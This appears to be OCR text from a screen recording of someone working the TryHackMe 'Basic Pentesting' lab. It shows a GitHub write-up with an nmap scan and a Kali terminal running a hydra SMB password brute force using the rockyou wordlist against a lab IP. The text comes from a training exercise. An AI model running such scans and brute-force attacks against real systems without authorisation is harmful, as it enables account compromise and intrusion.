 10.9.12.198
22:38
TryHackMe | Basic Pentes
bit.ly/2A4puIR
tryhackme/basic pentest
https://github.com/strange07/tryhackme/blob/master/basic pentesting.m
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY
Sign up
strange07 / tryhackme Public
Notifications Fork 6 Star 7
Code Issues Pull requests Actions Projects Wiki Security Insights
master
tryhackme / basic pentesting.md
Go to file ...
243 lines (228 sloc) 10.7 KB
Raw Blame
Basic Pentesting
Web App Testing and Privilege Escalation
Link to room
1. Enumeration echo basicpentesting.com >> /etc/hosts
nmap -sC -sV -oN nmap.txt basicpentesting.com
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
http-server-header: Apache/2.4.18 (Ubuntu)
http-title: Site doesn't have a title (text/html).
smbd 3.X - 4.X (workgroup: WORKGROUP)
MSEC
Read github.githubassets.com
kali@kali:~
File Actions Edit View Help
kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlists/rockyou.tx
t.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
36:46
^C
✘ kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlists/rockyou.
txt.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
37:04
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:1
4344399), ~14344399 tries per task
[DATA] attacking smb://10.10.205.111:445/
[ATTEMPT] target 10.10.205.111 - login "jan" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[445][smb] Host: 10.10.205.111 Account: jan Error: Invalid account (Anonymous
success)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-05 22:
37:07
kali@kali ~